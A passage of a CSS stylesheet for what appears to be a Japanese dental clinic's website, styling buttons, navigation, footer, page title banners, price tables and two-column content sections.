	background: url(./images/arrow_bu.svg) 88% 45%/30px 6px no-repeat #fff;
	border: 1px solid #a68c53
}

.btns.list a {
	color: #a68c53
}

.btns.list:before {
	background-color: #a68c53;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.btns.list:after {
	background-color: #a68c53;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.btns.blue,
.btns.pink {
	background: url(./images/arrow_bk.svg) 90% 45%/30px 6px no-repeat #fff;
	border: 1px solid #464646
}

.btns.blue:before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.btns.blue:after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.access_contents button:before,
.btns.pink:before {
	background-color: #464646;
	width: 100%;
	height: 1px;
	bottom: -4px;
	left: 4px
}

.access_contents button:after,
.btns.pink:after {
	background-color: #464646;
	height: 100%;
	width: 1px;
	top: 4px;
	right: -4px
}

.commons.facility .container h3,
footer address+p,
h2 {
	font-size: 20px;
	font-size: 1.25rem
}

.header .head,
.pc-nav li {
	position: relative;
	background-color: #fff
}

.header .head h1 {
	font-size: 10px;
	font-size: .625rem;
	width: 100%
}

.header .head .logo {
	width: 100%;
	max-width: 332px;
	height: auto;
	margin: 10px auto 0
}

.header .head .link_en {
	position: absolute;
	top: 50%;
	right: 0
}

.header .head .link_en a {
	background-color: #a68c53;
	font-size: 14px;
	font-size: .875rem;
	color: #fff;
	padding: 10px 40px;
	border-radius: 3px
}

.navbar-toggler {
	padding: .25rem .45rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: .25rem
}

.sp-head {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important
}

.sp-head .navbar-brand {
	width: 60%
}

.sp-head .navbar-nav {
	padding: 20px 0
}

.pc-nav li a,
.sp-head li a {
	padding: 3.5% 0
}

.sp-head li.dub ul,
footer .row {
	padding: 0 15px
}

.sp-head li.dub ul li a {
	padding: 1% 0
}

.pc-nav {
	max-width: 1280px;
	margin: 14px auto 0
}

.pc-nav li {
	display: inline-block;
	z-index: 2
}

.pc-nav li:hover ul {
	top: 52px;
	opacity: 1
}

.pc-nav li a {
	padding: 15px 0;
	text-align: center
}

.pc-nav li .ddl {
	position: absolute;
	top: 0;
	left: -1.5rem;
	width: calc(100% + 3rem);
	opacity: 0;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.pc-nav,
.pc-nav li .ddl li {
	width: 100%
}

.pc-nav li .ddl.en {
	left: -2.5rem;
	width: calc(100% + 5rem)
}

main.fixed {
	position: fixed
}

.foot_nav_area {
	background-color: #a68c53;
	padding: 20px 0
}

.footer_menu ul {
	line-height: 1.3
}

.footer_menu li {
	width: 49%
}

.footer_menu li a {
	color: #fff;
	font-size: 12px;
	font-size: .75rem
}

footer {
	background-color: #ededed;
	padding: 10px 0 15px
}

footer .row {
	max-width: 980px;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

footer .footer_logo {
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 155px
}

footer .footrer_ads {
	text-align: left
}

.footer_menu li,
footer div,
footer p {
	display: inline-block
}

footer address {
	font-size: 12px;
	font-size: .75rem;
	display: block
}

footer address+p {
	display: block;
	font-weight: 700;
	line-height: 1
}

footer .footer_time {
	font-size: 12px;
	font-size: .75rem;
	text-align: left
}

.low_title {
	padding-top: 32%;
	padding-bottom: 7%;
	position: relative;
	overflow: hidden
}

.commons h2,
.commons.about h3,
.low_title h2 {
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif
}

.low_title h2 {
	color: #fff;
	letter-spacing: .2rem;
	font-size: 23px;
	font-size: 1.4375rem
}

.commons.steps h2,
.low_title h2 span {
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif
}

.low_title h2 span {
	display: block;
	text-transform: uppercase;
	margin-top: 10px;
	font-size: 14px;
	font-size: .875rem
}

.low_title.archive {
	background: url(./images/archive_title.png) center top/cover no-repeat
}

.low_title.privacy {
	background: url(./images/privacy_title.png) center top/cover no-repeat
}

.low_title.sitemap {
	background: url(./images/sitemap_title.png) center top/cover no-repeat
}

.low_title.teams {
	background: url(./images/teams_title3.png) center bottom/contain no-repeat #ccc
}

.low_title.staff {
	background: url(./images/staff_title.png) center top/cover no-repeat
}

.low_title.sanitation {
	background: url(./images/sanitation_title.png) center top/cover no-repeat
}

.low_title.smile {
	background: url(./images/smile_title.png) center top/cover no-repeat
}

.low_title.care {
	background: url(./images/preventative_title.png) left top/cover no-repeat
}

.low_title.esthetic {
	background: url(./images/esthetic_title02.png) right top/cover no-repeat
}

.low_title.facilities {
	background: url(./images/facility_title.png) center top/cover no-repeat
}

.low_title.implant {
	background: url(./images/implant_title.png) center top/cover no-repeat
}

.low_title.price {
	background: url(./images/expenses_title.png) center top/cover no-repeat
}

.low_title.lecture {
	background: url(./images/lecture_title.png) center top/cover no-repeat
}

.low_title.treatise {
	background: url(./images/treatise_title.png) center top/cover no-repeat
}

.low_title.about {
	background: url(./images/waki_title.png) center top/cover no-repeat
}

.low_title.flow {
	background: url(./images/flow_title.png) center top/cover no-repeat
}

.low_title.contacts {
	background: url(./images/contact_title.png) center top/cover no-repeat
}

.low_title.access {
	background: url(./images/access_title.png) center top/cover no-repeat
}

.bread_c {
	width: 100%;
	border-bottom: 1px solid #e2e2e2
}

.bread_c a {
	text-decoration: none
}

.bread_c a,
.bread_c span {
	font-size: 12px;
	font-size: .75rem
}

.foot_contact {
	width: 100%;
	background: url(./images/common_contact_bg.png) 0 0 no-repeat;
	padding: 40px 0
}

.foot_contact .mv {
	opacity: 1;
	-webkit-transition: all .8s ease-in;
	transition: all .8s ease-in;
	padding-top: 40px
}

.foot_contact .top_contact_in {
	padding: 60px 15px;
	background-color: rgba(255, 255, 255, .8);
	text-align: center
}

.foot_contact .top_contact_in .dashed_ttl span {
	border-bottom: 4px dotted #555
}

.foot_contact .top_contact_in .open {
	margin: 40px 0 0
}

.foot_contact .top_contact_in .tel {
	font-weight: 700;
	font-size: 37px;
	font-size: 2.3125rem
}

.foot_contact .top_contact_in .tel img,
.top_contact .tel img {
	width: 30px;
	height: 32px;
	display: inline-block;
	margin: 0 10px 0 0;
	vertical-align: text-bottom
}

.foot_contact .top_contact_in .tel a {
	color: #555
}

.foot_contact .top_contact_in .btns {
	width: 100%;
	max-width: 384px;
	background: #fff
}

.foot_contact .top_contact_in .btns a {
	padding: 15px 10px;
	text-align: center
}

.foot_contact .top_contact_in .btns a img,
.top_contact .btns a img {
	width: 27px;
	height: 17px;
	display: inline-block;
	vertical-align: text-bottom;
	margin: 0 8px 0 0
}

.circle {
	position: relative
}

.circle:before {
	position: absolute;
	z-index: -1;
	content: "";
	display: block;
	border-radius: 50px;
	width: 70px;
	height: 70px;
	top: -30px;
	left: -15px
}

.circle.pink {
	color: #635334
}

.circle.pink:before {
	background-color: #ceb57e
}

.circle.blue {
	color: #555
}

.circle.blue:before {
	background-color: #bdc3c9
}

.dashed_ttl {
	text-align: center;
	margin: 0 0 60px
}

.dashed_ttl span {
	font-family: "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	font-weight: 100;
	font-size: 24px;
	font-size: 1.5rem;
	border-bottom: 4px dotted #565656;
	padding-bottom: 10px
}

.wp-pagenavi {
	margin: 0 0 30px;
	text-align: left
}

.wp-pagenavi a,
.wp-pagenavi span {
	border: 1px solid #a68c53;
	font-size: 16px;
	font-size: 1rem;
	padding: 2px 10px;
	margin: 5px;
	display: inline-block
}

.wp-pagenavi a.nextpostslink,
.wp-pagenavi span.nextpostslink {
	border: none
}

.wp-pagenavi span {
	color: #635334;
	background-color: #a68c53
}

.common_1 {
	max-width: 992px;
	width: 100%;
	margin: 80px auto 90px;
	padding: 0 15px
}

.commons {
	margin: 0 auto 65px;
	padding-top: 60px
}

.commons h2,
.commons.about h3 {
	width: 100%
}

.commons h2 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	text-align: center;
	margin-bottom: 40px;
	padding: 0 15px;
	font-size: 23px;
	font-size: 1.4375rem
}

.commons .promise {
	margin-bottom: 50px
}

.commons .promise .gold {
	display: block;
	font-size: 28px;
	color: #a68c53;
	font-family: "Playfair Display", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif
}

.commons .promise .gold span {
	font-size: 50px
}

.commons .texts {
	line-height: 36px
}

.commons .img {
	margin-bottom: 30px
}

.commons.fu,
.commons.mv {
	opacity: 0;
	-webkit-transition: all .8s ease-in;
	transition: all .8s ease-in;
	padding-top: 120px
}

.commons.mv {
	opacity: 1;
	padding-top: 80px
}

.commons.fix .img {
	max-width: 1156px;
	margin: 0 auto 50px
}

.bases .bas_list_detail dl dd+dd,
.commons.btn_only .dashed_ttl {
	margin-bottom: 0
}

.commons.btn_only .dashed_ttl span {
	border-bottom: none
}

.commons.facility .container h3 {
	margin: 0 0 10px;
	font-weight: 700
}

.commons.facility .container h3+p {
	margin: 0 0 60px;
	font-size: 16px;
	font-size: 1rem
}

.commons.facility .container .img {
	margin: 0 0 15px
}

.commons.price {
	margin: 40px auto
}

.commons.about {
	margin: 0;
	padding: 80px 0 0
}

.commons.about .counts {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-webkit-box-align: baseline;
	-webkit-align-items: baseline;
	-ms-flex-align: baseline;
	align-items: baseline;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 0 15px
}

.commons.about .counts:before {
	width: 80px;
	height: 80px;
	top: -25px;
	left: -15px
}

.commons.about .sub {
	margin-bottom: 0;
	margin-top: 50px;
	display: block
}

.commons.about h3 {
	color: #635334;
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	line-height: 34px;
	padding: 0 20px
}

.commons.about .img {
	margin-bottom: 10px
}

.commons.about .container {
	padding-bottom: 100px
}

.commons.history li {
	border-bottom: 1px solid #dcdcdc;
	padding: 20px 0
}

.commons.history .txt {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	font-size: 18px;
	font-size: 1.125rem;
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.commons.history .txt span {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 60px;
	-ms-flex: 0 0 60px;
	flex: 0 0 60px;
	margin-right: 20px
}

.commons.history .img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1;
	margin-bottom: 10px
}

.commons.flow .subs {
	font-size: 18px;
	font-size: 1.125rem;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	line-height: 35px;
	margin-top: 30px
}

.commons.steps .container {
	margin-bottom: 50px
}

.commons.steps .container.mv {
	opacity: 1;
	-webkit-transition: all 1s ease-in;
	transition: all 1s ease-in;
	padding-top: 0
}

.commons.steps h2 {
	padding: 10px 15px;
	text-align: left;
	border-left: 5px solid #a68c53;
	border-bottom: 1px solid #e8e8e8;
	font-weight: 700;
	font-size: 22px;
	font-size: 1.375rem;
	margin-bottom: 15px
}

.commons.steps h3 {
	margin: 30px 0 5px;
	font-weight: 700;
	color: #a68c53
}

.commons.steps .txt+.al-right {
	margin-top: 60px;
	text-align: left
}

.column_2.about.belongs p,
.commons.steps .subs,
.commons.steps h3 {
	font-size: 18px;
	font-size: 1.125rem
}

.commons.steps .subs span {
	font-weight: 700;
	display: block
}

.commons.steps .subs:last-child {
	border: none;
	border-bottom: 3px dotted #000;
	margin-top: 10px;
	padding-bottom: 5px
}

.commons.prom3 {
	margin: 0 0 70px;
	padding-top: 0
}

.commons.prom3 h2 {
	margin-bottom: 20px;
	font-size: 20px;
	font-size: 1.25rem;
	line-height: normal
}

.commons.prom3 .container {
	max-width: 751px
}

.commons.prom3 .container .txt {
	max-width: 100%;
	width: 100%;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	margin-left: 0
}

.commons.bg_blue {
	background-color: #dcdddd;
	margin: 0;
	padding: 60px 0 70px
}

.commons.img_only,
.commons.notitle {
	margin: 40px 0
}

.commons.cpg {
	margin: 60px 0 0
}

.commons.only_title {
	padding: 60px 0 0
}

.commons.only_title h2 {
	margin-bottom: 10px
}

.commons.dot h2 span {
	border-bottom: 4px dotted #565656;
	padding-bottom: 10px;
	line-height: 53px
}

.commons.sanit,
.commons.smile,
.commons.team_starts {
	margin-top: 20px
}

.commons.smile {
	margin-bottom: 30px
}

.commons.sanis {
	margin-bottom: 0;
	padding-bottom: 50px
}

.commons.sanit+.commons.sanit {
	margin-top: 45px
}

.commons.low_contact {
	background: url(./images/contact01.png) center/cover no-repeat;
	padding: 50px 15px;
	margin-top: -60px;
	text-align: center
}

.commons.low_contact .container {
	max-width: 960px;
	padding: 60px 0;
	background-color: rgba(255, 255, 255, .8)
}

.commons.low_contact h2 {
	margin-bottom: 70px
}

.commons.low_contact h2 span {
	font-family: "游ゴシック", YuGothic, "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", "メイリオ", "Meiryo", sans-serif;
	padding-bottom: 10px;
	border-bottom: 3px dotted #555
}

.commons.low_contact .txt,
.section_table h3 {
	font-size: 32px;
	font-size: 2rem;
	color: #555;
	font-weight: 700;
	margin-bottom: 20px
}

.commons.low_contact .txt span {
	letter-spacing: .2rem;
	position: relative;
	display: inline-block
}

.commons.low_contact .txt span:before {
	position: relative;
	content: "";
	display: inline-block;
	width: 40px;
	height: 43px;
	margin-right: 20px;
	background: url(./images/tel.svg) center/contain no-repeat
}

.common_consal {
	padding-bottom: 60px;
	background-color: #e8e8e8
}

.common_consal .container.fu.mv {
	padding-top: 60px
}

.common_consal .circle {
	position: relative;
	font-size: 26px;
	font-size: 1.625rem;
	font-family: "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	margin-top: 40px;
	letter-spacing: .1rem
}

.common_consal .circle:before {
	position: absolute;
	z-index: 0;
	content: "";
	display: block;
	border-radius: 50px;
	width: 90px;
	height: 90px;
	top: -30px;
	left: -10px
}

.common_consal .circle.silver {
	color: #333
}

.common_consal .circle.silver:before {
	background-color: #bdc3c9
}

.common_consal .circle span {
	z-index: 1;
	position: relative
}

.common_consal p {
	color: #484b5d;
	margin-top: 35px
}

.common_consal p a {
	color: #484b5d;
	text-decoration: underline
}

.common_consal p+p {
	margin-top: 30px
}

.common_consal .btns {
	margin: 30px auto 0
}

.common_consal .txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.common_consal .img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.section_table {
	margin-bottom: 120px
}

.section_table h3 {
	width: 100%;
	color: #a68c53;
	text-align: center;
	padding: 0 15px;
	font-size: 20px;
	font-size: 1.25rem
}

.section_table table {
	border: 1px solid #555
}

.section_table table tr {
	border-bottom: 1px solid #555
}

.section_table table tr td:first-child {
	border-right: 1px solid #555
}

.section_table table tr:nth-child(odd) td:first-child {
	color: #555
}

.section_table table tr:nth-child(even) td:last-child {
	color: #555
}

.section_table table td {
	padding: 20px 10px;
	color: #555
}

.section_table.facility h3 {
	width: 100%;
	color: #464646;
	text-align: center;
	font-weight: 700;
	margin-bottom: 30px;
	padding: 0 15px;
	font-size: 20px;
	font-size: 1.25rem
}

.section_table.facility table {
	border: 1px solid #333;
	margin-bottom: 20px
}

.section_table.facility table tr {
	border-bottom: 1px solid #333
}

.section_table.facility table tr td:first-child {
	border-right: 1px solid #333;
	background: #dcdddd;
	color: #555;
	width: 100% !important
}

.section_table.facility table tr:nth-child(even) td:last-child,
.section_table.price table tr:nth-child(even) td:last-child {
	background-color: #fff;
	color: #555
}

.section_table.facility table td {
	padding: 20px 10px;
	display: block;
	width: 100%
}

.section_table.facility table td a {
	font-weight: 700;
	color: #a68c53;
	text-decoration: underline
}

.section_table.facility .color_table+p span {
	color: #a68c53;
	font-weight: 700;
	margin-top: 40px
}

.section_table.price h3 {
	width: 100%;
	text-align: center;
	font-weight: 700;
	margin: 20px 0 40px;
	font-size: 18px;
	font-size: 1.125rem;
	padding: 0;
	line-height: 34px
}

.section_table.price table {
	border: 1px solid #555;
	margin-top: 30px
}

.section_table.price table tr {
	border-bottom: 1px solid #555
}

.section_table.price table tr td:first-child {
	color: #555;
	border-bottom: 1px solid #555;
	border-right: none;
	background-color: #dcdddd
}

.section_table.price table td {
	display: block;
	width: 100% !important;
	height: auto !important
}

.section_table.price table+p {
	margin-top: 5px;
	font-size: 12px;
	font-size: .75rem
}

.uncers {
	margin: 0 auto 70px
}

.uncers .row,
.uncers a {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.uncers .row {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.uncers li {
	width: 100%;
	height: 100px;
	border: 1px solid #a68c53;
	margin: 30px 15px 0
}

.uncers li:hover {
	opacity: .8
}

.uncers a,
.uncers li:hover a {
	color: #fff
}

.uncers a {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	text-align: center;
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	width: 100%;
	height: 100%
}

.mh {
	padding-bottom: 55px
}

.mh .btns {
	position: absolute;
	width: 95%;
	bottom: 0;
	left: 0;
	right: 0
}

.bxslider img,
.bxslider li,
.custumers .mh .btns,
.mh,
.uncers li {
	position: relative
}

.fu {
	opacity: 0;
	padding-top: 70px;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out
}

.slide_out {
	top: 0;
	width: 100%;
	height: 100%;
	padding-top: 25%;
	padding-bottom: 7%;
	position: absolute;
	z-index: 999;
	background-color: #fff;
	transition: transform 1s 0s cubic-bezier(.48, .18, 0, .98), -webkit-transform 1s 0s cubic-bezier(.48, .18, 0, .98)
}

.slide_out span {
	height: 69px;
	display: block
}

.mw_wp_form_confirm .contact tr td .af_select:after,
.slide_out.dn,
.teams_contants li .circle:before {
	display: none
}

.mv {
	opacity: 1;
	-webkit-transition: all .8s ease-in;
	transition: all .8s ease-in;
	padding-top: initial
}

.case_plans_area {
	width: 100%;
	max-width: 780px;
	text-align: center;
	padding: 80px 15px;
	margin: 0 auto
}

.case_plans_area p {
	line-height: 33px;
	font-size: 20px;
	font-size: 1.25rem;
	font-family: "Playfair Display", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	letter-spacing: .1rem
}

.case_plans_area.smiles {
	padding: 0 15px 80px
}

.case_plans_area.smiles.add {
	padding: 0 15px;
	max-width: 900px
}

.bxslider span {
	color: #fff;
	position: absolute;
	display: block;
	text-align: center;
	width: 100%;
	height: auto;
	top: 45%;
	margin: auto;
	z-index: 2;
	font-size: 38px;
	font-size: 2.375rem;
	font-family: "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	font-weight: 100;
	letter-spacing: .3rem
}

.bxslider img {
	z-index: 1;
	width: 100%;
	height: auto
}

.bx-wrapper {
	margin: 0 !important;
	box-shadow: none !important;
	border: none !important
}

.bx-wrapper .bx-pager {
	z-index: 3;
	bottom: 20px
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #fff;
	opacity: .5
}

.bx-wrapper .bx-pager.bx-default-pager a.active,
.bx-wrapper .bx-pager.bx-default-pager a:hover {
	opacity: 1;
	background: #fff
}

.news_area {
	border-bottom: 2px solid #efefef;
	margin-bottom: 15px
}

.top_news {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	padding: 35px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}

.contents_title span,
.top_news .to_archive,
.top_news h2,
.top_news ul {
	display: inline-block
}

.top_news h2 {
	margin: 0 auto 15px;
	padding: 0 0 10px;
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	border-bottom: 3px dotted #464646
}

.top_news li span {
	font-size: 12px;
	font-size: .75rem;
	display: block
}

.top_news li a {
	text-decoration: underline;
	font-size: 14px;
	font-size: .875rem
}

.top_news li:nth-child(2) {
	margin: 10px 0
}

.top_news .to_archive {
	text-decoration: underline;
	margin: 20px 0 0 auto;
	font-size: 14px;
	font-size: .875rem
}

.top_reason {
	padding: 70px 0 90px
}

.top_reason.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 70px
}

.top_reason h2 {
	margin: 0 0 50px;
	font-family: "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	text-align: center;
	font-weight: 100;
	font-size: 28px;
	line-height: normal;
	letter-spacing: .1rem
}

.top_reason .texts {
	margin-top: 30px;
	line-height: 33px
}

.top_flow {
	padding: 100px 15px;
	background: url(./images/top_bg_flow.png) center/cover no-repeat
}

.flow_area.mv,
.top_flow.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 100px
}

.flow_area {
	width: 100%;
	max-width: 1250px;
	margin: 0 auto 60px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

.flow_area.mv {
	padding-top: 0
}

.flows {
	display: inline-block;
	background-color: rgba(255, 255, 255, .6);
	border-radius: 5px;
	padding: 0 20px 20px;
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	width: 100%;
	margin: 0 auto 15px
}

.flows:last-child {
	margin: 0 auto
}

.flows h3 {
	font-size: 20px;
	font-size: 1.25rem;
	margin: 0 0 20px;
	vertical-align: bottom
}

.flows h3,
.flows h3.ones {
	padding: 1em 0 0
}

.flows img {
	width: 100%;
	height: auto
}

.flows p {
	margin: 20px 0 0
}

.team .btns {
	margin: 5px 0 0
}

.lecture .cont_area,
.onetoone .cont_area {
	margin-left: auto
}

.omotenashi .cont_area,
.team .cont_area {
	padding: 60px 0
}

.onetoone .img {
	background: url(./images/top_img_onetoone.png) center/cover no-repeat
}

.omotenashi .img {
	background: url(./images/top_img_omotenashi.png) center/cover no-repeat
}

.lecture .img {
	background: url(./images/top_img_lecture.png) center/cover no-repeat
}

.team .img {
	background: url(./images/top_img_team.png) center/cover no-repeat
}

.lp .img {
	background: url(https://azabutokyodc.jp/sys/wp-content/uploads/2019/02/flow_add.png) center/cover no-repeat
}

.column_2_wrap section:nth-child(odd) .img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.column_2_wrap section:nth-child(even) .img,
.column_2_wrap section:nth-child(odd) .txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.column_2:nth-child(odd) .img,
.column_2_wrap section:nth-child(even) .txt {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.column_2 {
	margin-bottom: 20px
}

.column_2.mv {
	-webkit-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
	opacity: 1;
	padding-top: 0
}

.column_2 .img {
	padding: 0;
	height: 240px
}

.column_2:nth-child(even) .img,
.column_2:nth-child(odd) .txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.column_2.about:nth-child(odd) .img,
.column_2:nth-child(even) .txt {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.column_2.about .txt {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.column_2.about h2 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%
}

.column_2.about h2 span {
	font-size: 26px;
	font-size: 1.625rem
}

.column_2.about .img {
	padding: 0;
	margin: 0 0 15px;
	height: auto
}

.column_2.about .inner {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 540px;
	margin-bottom: 40px
}

.column_2.about .btns {
	margin: 30px auto 0
}

.column_2.about:nth-child(odd) .txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.column_2.about:nth-child(even) .img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}

.column_2.about:nth-child(even) .txt {
	-webkit-box-ordinal-group: 3;
	-webkit-order: 2;
	-ms-flex-order: 2;
	order: 2
}

.column_2.fixed {
	padding-top: 60px;
	margin-bottom: 0;
	padding-bottom: 60px
}

.column_2.fixed.even_blue:nth-child(even),
.column_2.fixed.odd_blue:nth-child(odd) {
	background-color: #efefef
}

.column_2.fixed h3 {
	-webkit-box-flex: 0;
	-webkit-flex: 0 0 100%;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	width: 100%;
	margin: 0 0 45px
}

.column_2.fixed .after .af_img,
.column_2.fixed .after .bf_img,
.column_2.fixed .before .af_img,
.column_2.fixed .before .bf_img {
	position: relative
}

.column_2.fixed .after .af_img .care_img,
.column_2.fixed .after .bf_img .care_img,
.column_2.fixed .before .af_img .care_img,
.column_2.fixed .before .bf_img .care_img {
	position: relative;
	z-index: 0
}

.column_2.fixed .after .af_img .wm,
.column_2.fixed .after .bf_img .wm,
.column_2.fixed .before .af_img .wm,
.column_2.fixed .before .bf_img .wm {
	position: absolute;
	bottom: 15px;
	right: 3%;
	margin: auto;
	z-index: 1
}

.column_2.fixed .after .af_img .add_wm,
.column_2.fixed .after .bf_img .add_wm,
.column_2.fixed .before .af_img .add_wm,
.column_2.fixed .before .bf_img .add_wm {
	position: absolute;
	max-width: 80%;
	margin: auto;
	width: 80%;
	display: block;
	left: 0;
	right: 0;
	top: 10px;
	z-index: 1
}

.column_2.fixed .after p,
.column_2.fixed .before p {
	padding: 15px 15px 20px;
	background-color: #fff;
	font-size: 14px;
	font-size: .875rem
}

.column_2.fixed .before {
	margin-bottom: 40px
}

.column_2.fixed .before .wm {
	width: 188px;
	height: auto
}

.column_2.fixed .after .wm {
	width: 217px;
	height: auto
}

.column_2.fixed .tag {
	display: block;
	letter-spacing: .1rem;
	font-size: 18px;
	font-size: 1.125rem;
	font-weight: 700;
	color: #fff;
	padding: 5px 15px
}

.column_2 .circle.blue:before,
.column_2.fixed .tag.before {
	background-color: #bdc3c9
}

.column_2.fixed .tag.after {
	background-color: #a68c53
}

.column_2 .cont_area {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	max-width: 480px;
	padding: 60px 0
}

.column_2 .circle {
	margin: 0 0 40px;
	font-weight: 100;
	font-family: "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "ＭＳ Ｐ明朝", "MS PMincho", serif;
	letter-spacing: .2rem;
	position: relative;
	width: 100%
}

.column_2 .circle:before {
	position: absolute;
	content: "";
